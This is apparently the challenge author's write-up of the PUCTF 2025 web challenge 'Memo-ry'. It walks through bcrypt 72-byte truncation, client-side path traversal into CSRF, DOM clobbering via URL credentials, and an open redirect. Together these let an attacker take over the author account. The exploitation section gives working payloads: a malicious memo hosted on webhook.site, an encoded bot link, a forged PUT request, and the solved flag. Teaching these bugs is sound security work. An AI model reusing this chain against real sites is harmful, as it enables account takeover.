bcrypt(const char *key, size_t key_len, const char *salt, char *encrypted)

{

[...]

if ([...])

[...]

else

{

/* cap key_len at the actual maximum supported

* length here to avoid integer wraparound */

if (key_len > 72)

key_len = 72;

key_len++; /* include the NUL */

}

[...]

}

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/Memo-ry)-[2025.05.01|15:01:47(HKT)]

└> npm install bcrypt

[...]

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/Memo-ry)-[2025.05.01|15:01:55(HKT)]

└> nodejs

[...]

> const bcrypt = require('bcrypt');

> const password = 'A'.repeat(72) + 'B'.repeat(4);

> const hash = bcrypt.hashSync(password, 10);

> bcrypt.compareSync(password, hash);

true

> bcrypt.compareSync('A'.repeat(72), hash);

true

Hmm… How can abuse this Bcrypt truncation? Hmm… Username as the first part of the password hashing input…

Aha! Did you still remember we can update our username in the "Profile" page? What if we update our username so that the password hash input will get truncated? If we do so, we should be able to log in to our account with a random password.

Let's first check out the login logic, POST route /login.

First, it'll validate our parameter username and password by calling function validateLoginRegister from app/src/utils/helper.js:

router.post('/api/login', (req, res) => {

[...]

const username = req.body.username;

const password = req.body.password;

if (!utils.validateLoginRegister(username, password)) {

return res.json({ status: 'failed', message: 'Invalid username or password' });

}

[...]

});

Which validates our username and password must be data type string. As well as our password must not contain a pipe character (|):

function validateLoginRegister(username, password) {

if (!username || !password) {

return false;

}

if (typeof username !== 'string' || typeof password !== 'string') {

return false;

}

if (!validateUsername(username)) {

return false;

}

// the pipe character (|) is used in hashing the password

if (password.includes('|')) {

return false;

}

return true;

}

In here, it also calls function validateUsername, which checks our username must match to the following regular expression (regex) pattern:

function validateUsername(username) {

if (!username) {

return false;

}

if (typeof username !== 'string') {

return false;

}

return /^[a-zA-Z0-9]{4,100}$/g.test(username);

}

In the above regex pattern, if our username starts with between 4 and 100 lower and upper case A through Z and 0 through 9 characters, it'll return true.

Huh, it doesn't restrict our username to have more than 72 characters! Which means we should be able to log in with a random password after we changed our username to A * 72 due to Bcrypt truncation.

Now, let's look at the username update logic. If the username cannot be longer than 72 characters, we're screwed.

In POST route /api/username, we can see that it uses function validateUsername from app/src/utils/helper.js to validate our username:

router.post('/api/username', authenticationMiddleware, csrf.CSRFMiddleware, async (req, res) => {

const newUsername = req.body.username;

if (!utils.validateUsername(newUsername)) {

return res.json({ status: 'failed', message: 'Invalid username' });

}

[...]

});

If you recall previously, that function allows the username to be within 100 characters long!

Therefore, we can perform account takeover via Bcrypt truncation! Let's try this!

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/Memo-ry)-[2025.05.01|16:12:03(HKT)]

└> python3 -c 'print("A" * 72)'

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA



Now, we can logout and log back in, but with a random password:

Nice!! It worked!! We successfully takeover… our own account? Wait, can we change other users' username??? It seems not…

Hmm… Can we perform CSRF attack on our attacker website, so that it'll change the author username? Wait… The CSRF middleware prevents this! The request origin MUST be same origin…

It seems like the only hope of this chain of vulnerabilities is same-site request forgery, AKA performing CSRF on a same-site context. Hopefully we can find a client-side vulnerability that allows us to do so.

CSPT2CSRF



If we look at the /report page, we can send an approval URL to the bot:

If we take a look at the POST route /api/report, it'll call function bot from app/src/bot.js. The argument is our url parameter's value:

router.post('/api/report', limit, turnstileMiddleware, async (req, res) => {

const { url } = req.body;

[...]

const isBotVisitedUrl = await bot.bot(url);

if (!isBotVisitedUrl) {

return res.status(500).send({ error: 'Author failed to visit the URL. Or, there\'s no memo to approve.' });

}

return res.send({ success: 'Author successfully visited the URL.' });

});

In that bot function, it'll first launch a headless Chromium browser using library Playwright:

const browserArgs = {

headless: true,

args: [

'--disable-dev-shm-usage',

'--disable-gpu',

'--no-gpu',

'--disable-default-apps',

'--disable-translate',

'--disable-device-discovery-notifications',

'--disable-software-rasterizer',

'--disable-xss-auditor'

],

ignoreHTTPSErrors: true

};

[...]

module.exports = {

[...]

bot: async (urlToVisit) => {

const browser = await chromium.launch(browserArgs);

const context = await browser.newContext();

[...]

}

};

After that, it'll go to <CONFIG.APPURL>/login and login as the author user, where CONFIG.APPURL is http://localhost:3000:

module.exports = {

[...]

bot: async (urlToVisit) => {

[...]

try {

const page = await context.newPage();

await page.goto(`${CONFIG.APPURL}/login`, {

waitUntil: 'load',

timeout: 10 * 1000

});

await page.fill('input[name="username"]', process.env['AUTHOR_USERNAME']);

await page.fill('input[name="password"]', process.env['AUTHOR_PASSWORD']);

await page.click('input[type="submit"][value="Login"]');

await sleep(1000);

[...]

} catch (e) {

console.error(e);

return false;

} finally {

await context.close();

}

}

};

Finally, it'll go to our given URL and click the "Approve" button:

module.exports = {

[...]

bot: async (urlToVisit) => {

[...]

try {

[...]

console.log(`bot visiting ${urlToVisit}`);

await page.goto(urlToVisit, {

waitUntil: 'load',

timeout: 10 * 1000

});

await sleep(5000);

await page.click('input[type="submit"][value="Approve"]', { timeout: 5 * 1000 });

await sleep(5000);

console.log('browser close...');

return true;

} catch (e) {

console.error(e);

return false;

} finally {

await context.close();

}

}

};

Hmm… It'll click the "Approve" button… Maybe we can do something about it?

In app/src/views/approve.ejs, it uses library jQuery to handle the onsubmit event on element ID approve-memo-form:

<script nonce="<%= nonce %>">

const MEMO_CSRF_TOKEN = '<%= csrfToken %>';

const MEMO_CSRF_ACTION = '<%= csrfAction %>';

[...]

$(document).ready(async function() {

[...]

$(document).on('submit', '#approve-memo-form', function(e) {

e.preventDefault();

const id = $('#approve-memo-form input[name="id"]').val();

const title = $('#approve-memo-form input[name="title"]').val();

// TODO: implement logging the memo's approval details. i.e.: approved by whom, when, approval reason, etc.

// Currently we're sending the memo's title for a placeholder.

$.ajax({

url: `/api/memo/${id}/approve`,

type: 'POST',

data: title,

headers: {

'X-CSRF-Token': MEMO_CSRF_TOKEN,

'X-CSRF-Action': MEMO_CSRF_ACTION

},

[...]

});

});

});

</script>

In the above, when the form is submitted, it'll send a POST request to /api/memo/<id>/approve. One interesting thing is that the id value is from the form's <input> element with the name id. Hmm… What if we can control the id?? For instance, if the id is a path traversal sequence like ../, it'll actually send a POST request to whatever we want. This vulnerability is called CSPT (Client-Side Path Traversal).

If we really can control the id, we could potentially turn this seemingly unharmful CSPT into something much, much more impactful. This is also called CSPT2CSRF. In our case, the id is the source, our potential attacker controlled value. As for the sink, dangerous function, is related to POST request.

Well, what are the routes that are using POST method? If we look at app/src/api.js, there are 6 POST routes:

/api/report/api/memo/api/memo/:id/approve/api/username/api/register/api/login

Let's ask ourselves another question: Which of the above POST routes has/have security impact?

Remember the "self" account takeover via Bcrypt truncation? POST route /api/username has security impact!

Now, what if we leverage the CSPT2CSRF vulnerability to change the author's username, so that its password input will be truncated?

But wait, can we even control the POST body data? Remember, POST route /api/username requires the request to have parameter username.

Fortunately for us, it seems like the developer doesn't know how to use jQuery :D

<script nonce="<%= nonce %>">

[...]

$(document).ready(async function() {

[...]

$(document).on('submit', '#approve-memo-form', function(e) {

[...]

const title = $('#approve-memo-form input[name="title"]').val();

// TODO: implement logging the memo's approval details. i.e.: approved by whom, when, approval reason, etc.

// Currently we're sending the memo's title for a placeholder.

$.ajax({

url: `/api/memo/${id}/approve`,

type: 'POST',

data: title,

[...]

});

});

});

</script>

If we look closely to the data attribute, title is a string. According to jQuery's documentation, it says:

"When

datais passed as a string it should already be encoded using the correct encoding forcontentType, which by default isapplication/x-www-form-urlencoded."

In our case, title is NOT URL encoded. The correct implementation should be like this:

const title = encodeURIComponent($('#approve-memo-form input[name="title"]').val());

$.ajax({

url: `/api/memo/${id}/approve`,

type: 'POST',

data: title

});

Or, when the data is an object, jQuery will automatically URL encode the parameters' value, like the following:

const title = $('#approve-memo-form input[name="title"]').val();

$.ajax({

url: `/api/memo/${id}/approve`,

type: 'POST',

data: { title: title }

});

Now, what happens if title is not URL encoded? Well, we can inject different parameters! Assume we can control title like the following:

memo_title&injected=value

Since & and = are not URL encoded, the server will treat the request has 2 parameters, memo_title and injected.

With that in mind, if we can control id and title, we can perform CSPT2CSRF:

id:../../../../../api/username?foo=title:username=AAA[...]AAA

By doing so, when the author user clicks the "Approve" button, it'll actually send a POST request to /api/username with parameter username.

But wait a minute, this CSPT2CSRF vulnerability requires us to control id and title. How can we do that?

DOM Clobbering via URL Credentials

If you recall from the beginning, we can provide parameter notice in the "Approve" page. Maybe we can do XSS using that? Or, maybe at least we can control id and title.

Unfortunately, it doesn't seem like we can do XSS, as the input is sanitized by library DOMPurify:

<div class="container">

<h1>Approve Memo (Author+) | Memo-ry</h1>

</div>

[...]

<script nonce="<%= nonce %>">

[...]

const DOMPURIFY_CONFIG = {

ALLOWED_ATTR: ['alt', 'href', 'src', 'id', 'class', 'disabled'],

ALLOWED_TAGS: ['h1', 'h2', 'h3', 'a', 'b', 'strong', 'i', 's', 'br'],

ALLOW_ARIA_ATTR: false,

ALLOW_DATA_ATTR: false

}

$(document).ready(async function() {

let searchParameters = new URLSearchParams(window.location.search);

if (searchParameters.has('notice')) {

let notice = searchParameters.get('notice');

let dirtyNotice = `<h3>Notice from the memo's user: ${notice}</h3>`;

let cleanNotice = DOMPurify.sanitize(dirtyNotice, DOMPURIFY_CONFIG);

$('.container').append(cleanNotice);

}

[...]

});

</script>

At the time of this writeup, the latest version of DOMPurify is 3.2.5, which has no known bypasses.

In the above, we can see that it sanitizes our notice parameter's value with DOMPURIFY_CONFIG. In attribute ALLOWED_TAGS, it only allows us to use tag h1, h2, h3, a, b, strong, i, s, and br. In attribute ALLOWED_ATTR, it only allows us to use attribute alt, href, src, id, class, and disabled in all elements. As for attribute ALLOW_ARIA_ATTR and ALLOW_DATA_ATTR, they are set to boolean false, which means elements cannot have attribute aria-* and data-*. After that, the sanitized notice parameter's value will be appended to the <div> element that has class container.

After appending our notice value to the document, it'll get the unapproved memos:

<script nonce="<%= nonce %>">

[...]

$(document).ready(async function() {

[...]

var data = Object.create({});

// TODO: implement get unapproved memos by username

// var user = { username: localStorage.getItem('username') };

if (typeof user !== 'undefined') {

data = await $.get(`/api/memos/${decodeURIComponent(user.username)}`);

} else {

data = await $.get('/api/unapproved-memos');

}

[...]

});

</script>

Interestingly, if user is not defined, it'll send a GET request to /api/memos/<user.username>. Otherwise, it'll just send a GET request to /api/unapproved-memos. This is a very weird implementation. We'll dive into this later.

After retrieving the unapproved memos, it'll loop through all of them (data) and create all the elements for them dynamically:

<script nonce="<%= nonce %>">

[...]

$(document).ready(async function() {

[...]

let memoCounter = 1;

data.forEach(memo => {

if (memo.approved === 1) {

return;

}

var memoElement = $('<div class="memo">');

memoElement.append($('<h3></h3>').text(`Memo #${memoCounter}`));

memoElement.append($('<h2></h2>').text(`${memo.title} - ${memo.username}`));

memoElement.append($('<p></p>').text(memo.body));

var approveFormElement = $('<form id="approve-memo-form"></form>');

approveFormElement.append($('<input type="hidden" name="id">').val(memo.id));

approveFormElement.append($('<input type="hidden" name="title">').val(memo.title));

approveFormElement.append($('<input type="submit" value="Approve">'));

memoElement.append(approveFormElement);

$('.container').append(memoElement);

memoCounter++;

});

[...]

});

</script>

In here, we can see that the id and title is the memo's id and title.

Huh, Can we really control memo.id and memo.title?

Since by default user is not defined, and it'll get the memos' information via GET route /api/unapproved-memos, maybe we could first let the author approve our malicious memo?

data = await $.get('/api/unapproved-memos');

Well, although we can control the memo's title, the id is not, as it's an integer and it'll be automatically incremented:

function initDatabase() {

[...]

db.serialize(() => {

[...]

db.run('CREATE TABLE IF NOT EXISTS memos (id INTEGER PRIMARY KEY AUTOINCREMENT, title TEXT, body TEXT, approved BOOLEAN, visibility BOOLEAN, username TEXT, FOREIGN KEY(username) REFERENCES user(username))');

[...]

}

[...]

}

It seems like the only way to do so is this weird user is not undefined check:

// TODO: implement get unapproved memos by username

// var user = { username: localStorage.getItem('username') };

if (typeof user !== 'undefined') {

data = await $.get(`/api/memos/${decodeURIComponent(user.username)}`);

} else {

[...]

}

Maybe we can somehow make that user as an object?

Since we can embed limited HTML code, maybe we can try to clobber the user via DOM clobbering.

"DOM clobbering is a technique in which you inject HTML into a page to manipulate the DOM and ultimately change the behavior of JavaScript on the page. DOM clobbering is particularly useful in cases where XSS is not possible, but you can control some HTML on a page where the attributes

idornameare whitelisted by the HTML filter."

In essence, all HTML elements that have attribute id will be stored in the global window object. Assume we have a <h1> element that has attribute id, and its value is foo:

<h1 id="foo"></h1>

Since all elements with attribute id is set will be stored in the global window object, we can access this <h1> element via window.foo:

window.foo

Also, all window object's attributes can be accessed without using the word window. In fact, many functions that are accessible in the window object can be called without using that word, such as using alert() instead of window.alert(). Therefore, we can access the above <h1> element like this:

foo

How can we abuse this DOM clobbering technique to set user to be not an undefined value? Well, since the DOMPurify config allows us to use attribute id, we can clobber the user via something like this:

<h1 id="user"></h1>

Now the user variable should be referred to the above <h1> element.

But wait, how can we control the username attribute?

data = await $.get(`/api/memos/${decodeURIComponent(user.username)}`);

Usually this can be achieved using attribute name. In our case, however, we cannot use that attribute because of DOMPurify's config.

Hmm… Maybe there are some elements that have attribute username?? Let's look at the <a> element, maybe it has that attribute because of the URL Authority.

Well, surprise, surprise, it does have attribute username! According to the documentation of interface HTMLAnchorElement, the username attribute is the username component of the <a> element's href! Not only that, PortSwigger has a research blog post for exactly this: Concealing payloads in URL credentials.

In that blog post, it says:

If it's a relative link, it inherits the parent credentials, allowing you to clobber these values:

https://clobbered@example.com <a href=# onclick=alert(username)>test</a>

It also says this:

Note you can even supply a blank href which still enables control over username or password via the URL.

https://user:pass@example.com <a href id=x>test</a> <script> eval(x.username)//user eval(x.password)//pass </script>

Nice! With that said, we should be able to clobber user.username like this:

<a href id=user></a>

And send the following link to the victim:

http://<our_payload_here>@chal.polyuctf.com:41338/approve?notice=<a href id=user></a>

One thing to notice is that the username attribute's value will be URL encoded when it's set:

"The username is percent-encoded when setting but not percent-decoded when reading."

In our case, we don't need to worry about URL encoding, as it'll get URL decoded anyway:

data = await $.get(`/api/memos/${decodeURIComponent(user.username)}`);

Cool! But what should we do about this? Well, CSPT, again!

This time, we have a GET sink, the source is our clobbered username attribute, and our goal is to control memo.id and memo.title.

Again, let's list all GET routes and see which one can fit into our use case:

/api/memo/api/memo/:id/api/memos/:username/api/unapproved-memos/api/logout/report//memos/create/profile/approve/edit/register/login

First off, we don't need to think about all the API endpoints related to memo, as we can't control the id. For /api/logout, it'll just destroy the user session and redirect the user to /. Nothing weird:

router.get('/api/logout', authenticationMiddleware, (req, res) => {

req.session.destroy();

return res.redirect('/');

});

Luckily, GET route /edit stands out the most:

router.get('/edit', authenticationMiddleware, (req, res) => {

if (req.session.role !== 'admin') {

const redirectUrl = req.query.redirect || '/';

return res.redirect(redirectUrl);

}

[...]

});

In here, when the user's session's role is not the string admin, it'll redirect the user to the value of parameter redirect. By default, it's /. However, it didn't restrict what path can be redirected to. Therefore, this GET route has an open redirect issue, where we can redirect the user to wherever we want!

Aha! We can leverage this open redirect issue to fetch our own malicious memo!

Exploitation

Now that we have a clear chain of vulnerabilities, we can takeover the author's account and read the flag memo!





- Host our own malicious JSON memo, where attribute

idis../username?foo=, attributetitleisusername=AAA[...]AAA

[{"id":"../username?foo=","title":"username=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA","body":"","approved":0,"visibility":1,"username":"anything"}]

To host this payload, I used webhook.site. You could use other services like requestrepo.com.

Note: Remember to set CORS (Cross-Origin Resource Sharing) headers. Otherwise, your malicious memo won't get fetched. This is because the memo fetching is now cross-origin because of the open redirect.



- Send the following link to the bot

http://%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%64%69%74%3f%72%65%64%69%72%65%63%74%3d%68%74%74%70%73%3a%2f%2f%77%65%62%68%6f%6f%6b%2e%73%69%74%65%2f%64%31%66%65%34%39%61%65%2d%37%38%34%64%2d%34%61%34%37%2d%62%66%64%65%2d%34%34%63%63%30%32%39%62%62%62%38%32:@localhost:3000/approve?notice=%3c%61%20%68%72%65%66%20%69%64%3d%75%73%65%72%3e%3c%2f%61%3e

The first part of the URL encoded string is to clobber attribute username, so that it'll fetch our malicious memo via open redirect, which is this:

../../../../../edit?redirect=https://webhook.site/d1fe49ae-784d-4a47-bfde-44cc029bbb82

The second part of the URL encoded string is the DOM clobbering payload, where we clobber the user variable, which is this:

<a href id=user></a>

- Login as the author user



Now the author's username should be changed to A * 72, and we should be able to log in to that account with a random password:

Nice!! We successfully takeover the author account!

- Read the flag memo via the flawed authorization and CSRF token check



First, we'll need to generate and get a valid CSRF token by going to the "Profile" page:



Then, we can send the following PUT request to update the flag memo's visibility to "Public":

PUT /api/memo/1 HTTP/1.1

Host: chal.polyuctf.com:41338

Cookie: connect.sid=s%3AeI7JyYW52vFowtuNvoFDyBchnFeif23R.SvP2%2FOYQLJqfpT47oDbnSwmWUOU8sxpeNR9CPJGBToI

Origin: http://chal.polyuctf.com:41338

X-CSRF-Token: b7c2a68373f0468de569ba6984a6c72a659e7a54ff3096d3398beed8d6ac5814

X-CSRF-Action: memo_all

Content-Type: application/x-www-form-urlencoded

Content-Length: 12

visibility=1



Finally, we should be able to read the flag memo by going to the "Home" page or send a GET request to /api/memo:

- Flag:

PUCTF25{CL1ENt_TRavEr5e_T0_ThE_fla9_paTh_2da2d7653a56788f06ad205690738a29}

Why I Made This Challenge

After playing 80+ CTFs, I still haven't encountered a single web challenge about CSPT2CSRF. This vulnerability is absolutely underrated (Doyensec's research blog post also said so). Therefore, I want people to get some attention about this, because it's really fun to chain different vulnerabilities and have a much higher impact!

Conclusion

What we've learned:

- CSPT2CSRF

- DOM clobbering via URL credentials